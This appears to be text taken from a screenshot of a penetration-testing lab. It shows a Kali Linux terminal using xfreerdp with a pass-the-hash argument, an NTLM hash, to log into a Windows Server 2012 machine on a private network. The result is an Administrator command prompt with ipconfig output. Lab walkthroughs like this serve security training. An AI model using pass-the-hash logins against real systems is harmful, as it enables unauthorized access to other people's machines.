 root@kali:~# xfreerdp /u:offsec /d:win2012 /pth:8846f7eaee8fb117ad06bdd830b7586c /v:192.168.2.102
connected to 192.168.2.102:3389
FreeRDP: 192.168.2.102
Recycle Bin
VMware
Share...
C:\.
Administrator: Command Prompt
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::d49c:5946:4338:6420%12
IPv4 Address. . . . . . . . . . . : 192.168.2.102
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.77
Tunnel adapter isatap.{46F858C0-F72F-4D9B-BD48-A479CA1B4019}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Windows\system32>_